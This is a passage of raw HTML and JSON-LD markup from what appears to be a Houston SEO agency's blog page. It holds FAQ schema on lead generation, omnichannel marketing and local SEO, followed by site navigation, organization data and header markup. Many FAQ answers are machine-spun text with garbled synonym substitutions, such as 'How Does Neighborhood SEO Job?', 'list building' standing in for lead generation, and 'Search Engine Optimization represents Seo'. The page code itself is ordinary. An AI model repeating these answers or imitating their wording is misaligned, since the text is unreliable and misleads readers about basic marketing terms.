            "@type": "Question",
            "name": "What percentage of leads turn into sales?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "What portion of leads transform into sales? Various sources provide various information. Nevertheless, the most current researches suggest that around 10% to 15% of leads become offers. In order to recognize whether that suffices for your business or not, you need to be able to handle your information and also calculate your leads the appropriate means."
            }
        },
        {
            "@type": "Question",
            "name": "What are the types of lead generation?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "Lead generation comes under two main classifications: outbound lead generation (cold calls, straight mail, advertising as well as e-mail advertising) and also incoming lead generation (SEO, social media sites, PPC)."
            }
        },
        {
            "@type": "Question",
            "name": "What is the difference between prospecting and lead generation?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "Prospecting is even more of a sales group task, while list building will generally come from advertising. However, it’s a lot more effective when both features collaborate."
            }
        },
        {
            "@type": "Question",
            "name": "What is lead generation in digital marketing?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "In electronic advertising, lead generation is the process of determining, attracting, and changing on the internet individuals right into potential customers for a company. The technique makes use of online channels, tactics, as well as methods such as e-mail campaigns, paid social media advertisements, or perhaps offering downloadable web content with a landing web page."
            }
        },
        {
            "@type": "Question",
            "name": "What are the three approaches of lead generation?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "So, there we go, the three best list building techniques: search engines, content advertising and marketing, and also naturally, social media sites."
            }
        },
        {
            "@type": "Question",
            "name": "What is PPC lead generation?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "Pay Per Click is Pay-Per-Click and also it is an efficient advertising and marketing design connected with top search engines. Bing and Google work with this cost-per-click design where advertisers pay firms a fee if their advertisements are clicked on, on the company’s website."
            }
        },
        {
            "@type": "Question",
            "name": "What is the difference between omnichannel and multichannel marketing?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "Possibly the difference between omnichannel and also multichannel is best explained simply similar to this: Multichannel suggests numerous networks of interaction. Omnichannel suggests an incorporated technique between multiple networks of interaction."
            }
        },
        {
            "@type": "Question",
            "name": "Why is omnichannel better than multichannel?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "Multichannel Retail or Omnichannel Retail Besides, it provides even more emphasis on customers and results in better sales. While multichannel retail does enable customers to make acquisitions with various networks, it’s more vital than ever before to have actually integrated networks."
            }
        },
        {
            "@type": "Question",
            "name": "Why is omnichannel important?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "In order to please their consumers’ need for a remarkable experience, several companies will need to think about various ways to engage their customers with their stores. An omnichannel strategy will this way allow the consumers to use their mobile phones in a physical store to far better their consumer journey."
            }
        },
        {
            "@type": "Question",
            "name": "What comes after omnichannel?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "So, what follows omnichannel? The following action seems to be the fostering of a strategic, incorporated method that concentrates on consumers as well as just how business can be pertinent as well as different in customers’ eyes."
            }
        },
        {
            "@type": "Question",
            "name": "What is an omni channel marketing?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "Omnichannel advertising and marketing is the combination and also the collaboration of the different channels companies utilize to connect with consumers, with the goal of developing a regular brand experience. This consists of physical (e.g. shops) and digital networks (e.g. websites)."
            }
        },
        {
            "@type": "Question",
            "name": "What does B to B sales mean?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "Business-to-business (B2B), likewise called B-to-B, is a form of deal in between businesses, such as one involving a producer and also wholesaler, or a dealer and also a seller. Business-to-business describes a company that is carried out between business, instead than between a firm as well as a private customer."
            }
        },
        {
            "@type": "Question",
            "name": "What is omnichannel marketing b2b?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "Omnichannel takes all of the specific networks and also brand name touch factors and also produces a solitary, combined, as well as smooth experience across the entire customer journey. So the emphasis is on optimizing the experience throughout all phases of consumer interaction as well as throughout all channels, screens, and also tools."
            }
        },
        {
            "@type": "Question",
            "name": "What is omnichannel marketing automation?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "Omnichannel marketing automation permits clients to obtain prompt material in a personalized means, based upon where they are in the client trip. This suggests the client feels they’re being dealt with less like a sales target and more like a “genuine online individual”."
            }
        },
        {
            "@type": "Question",
            "name": "What makes a great omnichannel experience?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "Consumers must experience seamless communications with your brand name. This indicates never needing to repeat details they’ve already given between departments or channels (e.g. changing from call to email) and having the ability to obtain assistance from whichever channel is most convenient."
            }
        },
        {
            "@type": "Question",
            "name": "What is omnichannel marketing example?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "An omnichannel method might offer customers the opportunity to find and also buy online, in-store, or a mix thereof – such as “get online as well as get in-store”. Today, organizations across markets are leveraging omnichannel strategies, consisting of healthcare, retail, finance, innovation, and also extra."
            }
        },
        {
            "@type": "Question",
            "name": "How does local SEO work?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "Just How Does Neighborhood SEO Job? At a high-level Neighborhood Search Engine Optimization functions like “normal” Google search. When somebody does a search, Google scans with its index to supply the finest outcomes for that individual’s inquiry. What makes Local SEO special is that Google utilizes various sets of ranking elements to rank the neighborhood search results."
            }
        },
        {
            "@type": "Question",
            "name": "How do I find local citations?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "You can locate structured citations most generally on basic company directory sites like Yelp, regional directories like the Bbb for your area, and also industry-specific directory sites like Tripadvisor."
            }
        },
        {
            "@type": "Question",
            "name": "Is Local SEO important?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "Neighborhood Search Engine Optimization helps your business stand out– also if you do not have a site– as well as aids drive even more website traffic to your premises with online leads. Since these leads are from people that are particularly looking for services or products that your organization offers, they are additionally likely to give you a high conversion rate."
            }
        },
        {
            "@type": "Question",
            "name": "Are business directories good for SEO?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "According to MOZ research, internet directories, as well as neighborhood citations, still appear to be a little ranking factor– particularly for regional businesses. Nonetheless, Google’s John Mueller himself has actually stated that directory web links “generally” do not aid with SEO."
            }
        },
        {
            "@type": "Question",
            "name": "Which is the tool where you should add your location for local SEO?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "Google My Business is among the most effective neighborhood Search Engine Optimization devices. Having one makes it very easy for clients to locate details about your service such as an address or contact number. Compare services, discover your neighborhood rivals, as well as monitor and also react to evaluations."
            }
        },
        {
            "@type": "Question",
            "name": "How many types of keywords exist?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "Four Types of Keywords. There are 4 major types of search phrases: business, transactional, educational, as well as navigational. We’re most likely to determine what these kinds are with a short failure of each kind."
            }
        },
        {
            "@type": "Question",
            "name": "Is SEO location based?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "Location-based Search Engine Optimization additionally referred to as geo-targeting, is the technique of optimizing your material to show up for your target location. It’s fair to claim that Google is improving and much better at creating location-based search engine results on more generic topics, where searchers are trying to find something."
            }
        },
        {
            "@type": "Question",
            "name": "What is a local SEO strategy?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "What is local SEO? Regional Search Engine Optimization (Seo) is the process of enhancing search engine exposure for regional services, mainly those with brick-and-mortar locations. By adhering to neighborhood Search Engine Optimization’s best methods, businesses can enhance organic traffic from searches performed by customers in close-by locations."
            }
        },
        {
            "@type": "Question",
            "name": "What is SEO knowledge?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "Search Engine Optimization represents Seo, which is the practice of boosting the amount as well as the quality of traffic to your site through organic online search engine outcomes."
            }
        },
        {
            "@type": "Question",
            "name": "What is listing in SEO?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "What is business listing in SEO? The company listing is an on the internet version of the Yellow Pages. Each business listing consists of an index of companies noted alphabetically by industry. Specific access is frequently connected to the matching firm website."
            }
        }
    ],
    "image": [
        {
            "@type": "ImageObject",
            "@id": "https://foundmeonline.com/seo-increases-sales-houston-tx-pt2/#primaryimage",
            "url": "https://foundmeonline.com/wp-content/uploads/2021/04/Found-Me-Online-6-1-scaled.jpg",
            "width": "2560",
            "height": "1707"
        },
        {
            "@type": "ImageObject",
            "url": "https://foundmeonline.com/wp-content/uploads/2021/04/Found-Me-Online-6-1-scaled-1200x900.jpg",
            "width": "1200",
            "height": "900"
        },
        {
            "@type": "ImageObject",
            "url": "https://foundmeonline.com/wp-content/uploads/2021/04/Found-Me-Online-6-1-scaled-1200x675.jpg",
            "width": "1200",
            "height": "675"
        },
        {
            "@type": "ImageObject",
            "url": "https://foundmeonline.com/wp-content/uploads/2021/04/Found-Me-Online-6-1-scaled-1707x1707.jpg",
            "width": "1707",
            "height": "1707"
        }
    ]
},

{
    "@context": "https://schema.org/",
    "@graph": [
        {
            "@context": "https://schema.org/",
            "@type": "SiteNavigationElement",
            "@id": "https://foundmeonline.com#Main Menu",
            "name": "Home",
            "url": "https://foundmeonline.com/"
        },
        {
            "@context": "https://schema.org/",
            "@type": "SiteNavigationElement",
            "@id": "https://foundmeonline.com#Main Menu",
            "name": "Custom Website Design",
            "url": "https://foundmeonline.com/custom-web-design-services"
        },
        {
            "@context": "https://schema.org/",
            "@type": "SiteNavigationElement",
            "@id": "https://foundmeonline.com#Main Menu",
            "name": "View Our Designs",
            "url": "https://foundmeonline.com/web-design-company-portfolio/"
        },
        {
            "@context": "https://schema.org/",
            "@type": "SiteNavigationElement",
            "@id": "https://foundmeonline.com#Main Menu",
            "name": "Hosting",
            "url": "https://foundmeonline.com/hosting-website-maintenance/"
        },
        {
            "@context": "https://schema.org/",
            "@type": "SiteNavigationElement",
            "@id": "https://foundmeonline.com#Main Menu",
            "name": "SEO Packages",
            "url": "https://foundmeonline.com/seo-pricing/"
        },
        {
            "@context": "https://schema.org/",
            "@type": "SiteNavigationElement",
            "@id": "https://foundmeonline.com#Main Menu",
            "name": "Discounted GMB Optimization",
            "url": "https://foundmeonline.com/?ff_landing=1"
        },
        {
            "@context": "https://schema.org/",
            "@type": "SiteNavigationElement",
            "@id": "https://foundmeonline.com#Main Menu",
            "name": "FREE Ad Creation",
            "url": "https://ad-display.foundmeonline.com"
        },
        {
            "@context": "https://schema.org/",
            "@type": "SiteNavigationElement",
            "@id": "https://foundmeonline.com#Main Menu",
            "name": "Google My Business Marketing",
            "url": "https://foundmeonline.com/google-my-business-marketing"
        },
        {
            "@context": "https://schema.org/",
            "@type": "SiteNavigationElement",
            "@id": "https://foundmeonline.com#Main Menu",
            "name": "Lead Generation &#038; SEO",
            "url": "https://foundmeonline.com/seo-service-provider/"
        },
        {
            "@context": "https://schema.org/",
            "@type": "SiteNavigationElement",
            "@id": "https://foundmeonline.com#Main Menu",
            "name": "OmniChannel Marketing",
            "url": "https://foundmeonline.com/omnichannel-marketing"
        },
        {
            "@context": "https://schema.org/",
            "@type": "SiteNavigationElement",
            "@id": "https://foundmeonline.com#Main Menu",
            "name": "Reputation Management",
            "url": "https://foundmeonline.com/reputation-management"
        },
        {
            "@context": "https://schema.org/",
            "@type": "SiteNavigationElement",
            "@id": "https://foundmeonline.com#Main Menu",
            "name": "Free Marketing Material",
            "url": ""
        },
        {
            "@context": "https://schema.org/",
            "@type": "SiteNavigationElement",
            "@id": "https://foundmeonline.com#Main Menu",
            "name": "FREE Ad Creation",
            "url": "https://ad-display.foundmeonline.com"
        },
        {
            "@context": "https://schema.org/",
            "@type": "SiteNavigationElement",
            "@id": "https://foundmeonline.com#Main Menu",
            "name": "FREE Google My Business Marketing Book",
            "url": "https://foundmeonline.com/google-my-business-marketing"
        },
        {
            "@context": "https://schema.org/",
            "@type": "SiteNavigationElement",
            "@id": "https://foundmeonline.com#Main Menu",
            "name": "Free Local SEO Blueprint",
            "url": "https://foundmeonline.com/free-local-seo-blueprint"
        },
        {
            "@context": "https://schema.org/",
            "@type": "SiteNavigationElement",
            "@id": "https://foundmeonline.com#Main Menu",
            "name": "About Us",
            "url": "https://foundmeonline.com/about-our-seo-services-team"
        },
        {
            "@context": "https://schema.org/",
            "@type": "SiteNavigationElement",
            "@id": "https://foundmeonline.com#Main Menu",
            "name": "Blog",
            "url": "https://foundmeonline.com/houston-seo-blog/"
        },
        {
            "@context": "https://schema.org/",
            "@type": "SiteNavigationElement",
            "@id": "https://foundmeonline.com#Main Menu",
            "name": "FAQ",
            "url": "https://foundmeonline.com/faqs"
        },
        {
            "@context": "https://schema.org/",
            "@type": "SiteNavigationElement",
            "@id": "https://foundmeonline.com#Main Menu",
            "name": "Contact Us",
            "url": "https://foundmeonline.com/contact-us/"
        }
    ]
},

{
    "@context": "https://schema.org/",
    "@type": "WebSite",
    "@id": "https://foundmeonline.com#website",
    "headline": "Found Me Online - Local SEO Expert &amp; Search Engine Optimization Consultants",
    "name": "Found Me Online - Local SEO Expert &amp; Search Engine Optimization Consultants",
    "description": "Official Google Partner &amp; Full Service SEO Online Marketing Media Company",
    "url": "https://foundmeonline.com",
    "potentialAction": {
        "@type": "SearchAction",
        "target": "https://foundmeonline.com?s={search_term_string}",
        "query-input": "required name=search_term_string"
    }
},

{
    "@context": "https://schema.org/",
    "@type": "BreadcrumbList",
    "@id": "https://foundmeonline.com/seo-increases-sales-houston-tx-pt2/#breadcrumb",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "@id": "https://foundmeonline.com",
                "name": "Found Me Online - Local SEO Expert &amp; Search Engine Optimization Consultants"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "@id": "https://foundmeonline.com/seo/",
                "name": "SEO"
            }
        },
        {
            "@type": "ListItem",
            "position": 3,
            "item": {
                "@id": "https://foundmeonline.com/seo-increases-sales-houston-tx-pt2/",
                "name": "7 Tips For Using SEO In Houston - SEO Houston Pros"
            }
        }
    ]
},

{
    "@context": "https://schema.org/",
    "@type": "Organization",
    "@id": "https://foundmeonline.com#Organization",
    "name": "Found Me Online – Local SEO Expert &amp; Search Engine Optimization Consultants",
    "url": "https://foundmeonline.com",
    "sameAs": [],
    "legalName": "Found Me Online - Local SEO Expert & Search Engine Optimization Consultants",
    "logo": {
        "@type": "ImageObject",
        "url": "https://foundmeonline.com/wp-content/uploads/2018/10/logo-2.png",
        "width": "475",
        "height": "145"
    },
    "contactPoint": {
        "@type": "ContactPoint",
        "contactType": "customer support",
        "telephone": "+1-866-207-7477",
        "url": "https://foundmeonline.com/contact-us/"
    }
}]
</script>

			<style></style>
			<link rel="icon" href="https://foundmeonline.com/wp-content/uploads/2021/02/FMO-Logo-noTAG-1-150x150.png" sizes="32x32" />
<link rel="icon" href="https://foundmeonline.com/wp-content/uploads/2021/02/FMO-Logo-noTAG-1.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://foundmeonline.com/wp-content/uploads/2021/02/FMO-Logo-noTAG-1.png" />
<meta name="msapplication-TileImage" content="https://foundmeonline.com/wp-content/uploads/2021/02/FMO-Logo-noTAG-1.png" />
<link rel="prefetch" href="https://foundmeonline.com/wp-content/themes/themify-ultra/js/themify-script.js?ver=7.9.2" as="script" fetchpriority="low"><link rel="prefetch" href="https://foundmeonline.com/wp-content/themes/themify-ultra/themify/js/modules/themify-sidemenu.js?ver=8.0.2" as="script" fetchpriority="low"><link rel="preload" href="https://foundmeonline.com/wp-content/uploads/2018/10/logo-2.png" as="image" imagesrcset="https://foundmeonline.com/wp-content/uploads/2018/10/logo-2.png 475w, https://foundmeonline.com/wp-content/uploads/2018/10/logo-2-300x92.png 300w" imagesizes="(max-width: 475px) 100vw, 475px" fetchpriority="high"><style id="tf_gf_fonts_style"></style><link rel="preconnect" href="https://www.google-analytics.com"><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head>
<body class="post-template-default single single-post postid-8719 single-format-standard wp-custom-logo skin-default sidebar1 default_width no-home tb_animation_on elementor-default elementor-kit-6538 ready-view header-top-bar no-fixed-header footer-block search-off single-classic-layout sidemenu-active">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe data-no-script src="https://www.googletagmanager.com/ns.html?id=GTM-538L6V2K"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><svg id="tf_svg" style="display:none"><defs><symbol id="tf-ti-money" viewBox="0 0 32 32"><path d="M20.19 18c1.5 1.25 2.37 3 2.37 4.88a6.33 6.33 0 0 1-5.62 6.18V32h-1.88v-2.94a6.33 6.33 0 0 1-5.62-6.18h1.87a4.47 4.47 0 0 0 3.75 4.3V16.45l-3.44-2.63h-.06v-.06a6.1 6.1 0 0 1-2.12-4.63 6.33 6.33 0 0 1 5.62-6.18V0h1.88v2.94c3.18.44 5.62 3 5.62 6.19l-.94.12-.93-.13a4.47 4.47 0 0 0-3.75-4.3v10.74l3.12 2.38c.06 0 .06.06.13.06zm-7.38-5.63 2.25 1.7V4.8a4.47 4.47 0 0 0-3.75 4.32c0 1.25.57 2.43 1.5 3.25zm4.13 14.82a4.47 4.47 0 0 0 3.75-4.31c0-1.32-.63-2.5-1.69-3.38l-2.06-1.56v9.25z"/></symbol><symbol id="tf-fas-comment" viewBox="0 0 32 32"><path d="M16 2q6.63 0 11.31 3.81t4.7 9.2-4.7 9.18T16 28q-3.5 0-6.69-1.19-4.06 3.2-8.81 3.2-.13 0-.25-.1t-.19-.22q-.12-.31.1-.53t.75-.88 1.4-2.19 1.25-2.9Q0 19.63 0 15q0-5.37 4.69-9.19T15.99 2z"/></symbol></defs></svg><script type="rocketlazyloadscript"> </script>		<div data-rocket-location-hash="d745ee1824171a95449139c3c66e559e" data-elementor-type="header" data-elementor-id="6550" class="elementor elementor-6550 elementor-location-header" data-elementor-post-type="elementor_library">
					<section data-rocket-location-hash="9c35fcd880d40e2306948d67c4a58041" class="elementor-section elementor-top-section elementor-element elementor-element-2b0f8d0e elementor-section-content-top elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2b0f8d0e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div data-rocket-location-hash="82f6c6a00e9a86a2eaa3cc6e8d136714" class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-5415ab1f" data-id="5415ab1f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7660a208 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="7660a208" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
									<a href="https://foundmeonline.com">
			<img data-tf-not-load="1" fetchpriority="high" decoding="auto" decoding="async" width="475" height="145" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20475%20145'%3E%3C/svg%3E" class="attachment-large size-large wp-image-4273" alt="" data-lazy-srcset="https://foundmeonline.com/wp-content/uploads/2018/10/logo-2.png 475w, https://foundmeonline.com/wp-content/uploads/2018/10/logo-2-300x92.png 300w" data-lazy-sizes="(max-width: 475px) 100vw, 475px" data-lazy-src="https://foundmeonline.com/wp-content/uploads/2018/10/logo-2.png" /><noscript><img data-tf-not-load="1" fetchpriority="high" loading="auto" decoding="auto" decoding="async" width="475" height="145" src="https://foundmeonline.com/wp-content/uploads/2018/10/logo-2.png" class="attachment-large size-large wp-image-4273" alt="" srcset="https://foundmeonline.com/wp-content/uploads/2018/10/logo-2.png 475w, https://foundmeonline.com/wp-content/uploads/2018/10/logo-2-300x92.png 300w" sizes="(max-width: 475px) 100vw, 475px" /></noscript>				</a>
									</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-302de814" data-id="302de814" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-1860b63e elementor-hidden-phone elementor-section-full_width elementor-section-content-space-between elementor-section-height-default elementor-section-height-default" data-id="1860b63e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-7ae570dd" data-id="7ae570dd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3d776d71 elementor-position-left elementor-vertical-align-middle elementor-view-default elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="3d776d71" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<i aria-hidden="true" class="fas fa-clock"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Hours:						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						Mon - Sat: 9 a.m. - 7 p.m.					</p>
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-731b494a" data-id="731b494a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c163acc elementor-position-left elementor-vertical-align-middle elementor-widget-tablet__width-initial elementor-view-default elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="c163acc" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<i aria-hidden="true" class="fas fa-map-pin"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Corporate Office:						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						23820 Lenze Rd #C, Spring, TX 77389					</p>
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-3d153e5f" data-id="3d153e5f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d57fe0c elementor-position-left elementor-vertical-align-middle elementor-view-default elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="d57fe0c" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="tel:+1%20(866)%20207-7477" class="elementor-icon elementor-animation-" tabindex="-1">
				<i aria-hidden="true" class="fas fa-phone-alt"></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="tel:+1%20(866)%20207-7477" >
							Contact Us Today						</a>
					</h3>
				
									<p class="elementor-icon-box-description">
						+1 (866) 207-7477					</p>
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<nav class="elementor-section elementor-top-section elementor-element elementor-element-4064df78 elementor-section-content-space-evenly elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="4064df78" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-cf17436" data-id="cf17436" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-324b74a7 elementor-nav-menu--stretch elementor-nav-menu__align-center elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="324b74a7" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-chevron-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-background e--animation-fade">
				<ul id="menu-1-324b74a7" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-87"><a href="https://foundmeonline.com/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-25"><a href="https://foundmeonline.com/custom-web-design-services" class="elementor-item">Custom Website Design</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-426"><a href="https://foundmeonline.com/web-design-company-portfolio/" class="elementor-sub-item">View Our Designs</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20"><a href="https://foundmeonline.com/hosting-website-maintenance/" class="elementor-sub-item">Hosting</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-978"><a href="https://foundmeonline.com/seo-pricing/" class="elementor-item">SEO Packages</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9325"><a href="https://foundmeonline.com/?ff_landing=1" class="elementor-sub-item">Discounted GMB Optimization</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9313"><a href="https://ad-display.foundmeonline.com" class="elementor-sub-item">FREE Ad Creation</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6758"><a href="https://foundmeonline.com/google-my-business-marketing" class="elementor-sub-item">Google My Business Marketing</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-756"><a href="https://foundmeonline.com/seo-service-provider/" class="elementor-sub-item">Lead Generation &#038; SEO</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6757"><a href="https://foundmeonline.com/omnichannel-marketing" class="elementor-sub-item">OmniChannel Marketing</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9312"><a href="https://foundmeonline.com/reputation-management" class="elementor-sub-item">Reputation Management</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6753"><a class="elementor-item"><em> <svg  class="tf_fa tf-ti-money" aria-hidden="true"><use href="#tf-ti-money"></use></svg></em> Free Marketing Material</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9326"><a href="https://ad-display.foundmeonline.com" class="elementor-sub-item">FREE Ad Creation</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9327"><a href="https://foundmeonline.com/google-my-business-marketing" class="elementor-sub-item">FREE Google My Business Marketing Book</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5511"><a href="https://foundmeonline.com/free-local-seo-blueprint" class="elementor-sub-item">Free Local SEO Blueprint</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-755"><a href="https://foundmeonline.com/about-our-seo-services-team" class="elementor-item">About Us</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-4386"><a href="https://foundmeonline.com/houston-seo-blog/" class="elementor-sub-item">Blog</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8281"><a href="https://foundmeonline.com/faqs" class="elementor-sub-item">FAQ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-165"><a href="https://foundmeonline.com/contact-us/" class="elementor-item">Contact Us</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-324b74a7" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-87"><a href="https://foundmeonline.com/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-25"><a href="https://foundmeonline.com/custom-web-design-services" class="elementor-item" tabindex="-1">Custom Website Design</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-426"><a href="https://foundmeonline.com/web-design-company-portfolio/" class="elementor-sub-item" tabindex="-1">View Our Designs</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20"><a href="https://foundmeonline.com/hosting-website-maintenance/" class="elementor-sub-item" tabindex="-1">Hosting</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-978"><a href="https://foundmeonline.com/seo-pricing/" class="elementor-item" tabindex="-1">SEO Packages</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9325"><a href="https://foundmeonline.com/?ff_landing=1" class="elementor-sub-item" tabindex="-1">Discounted GMB Optimization</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9313"><a href="https://ad-display.foundmeonline.com" class="elementor-sub-item" tabindex="-1">FREE Ad Creation</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6758"><a href="https://foundmeonline.com/google-my-business-marketing" class="elementor-sub-item" tabindex="-1">Google My Business Marketing</a></li>
